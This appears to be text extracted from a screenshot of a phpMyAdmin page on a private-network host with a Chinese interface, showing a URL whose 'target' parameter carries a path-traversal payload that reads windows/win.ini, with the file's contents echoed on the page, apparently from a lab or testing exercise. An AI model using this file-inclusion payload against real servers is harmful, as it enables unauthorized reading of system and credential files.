 172.16.12.2 / localhost | phpMyA
172.16.12.2/?target=db_sql.php%253f/../../../../../../../windows/win.ini
bur
12
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1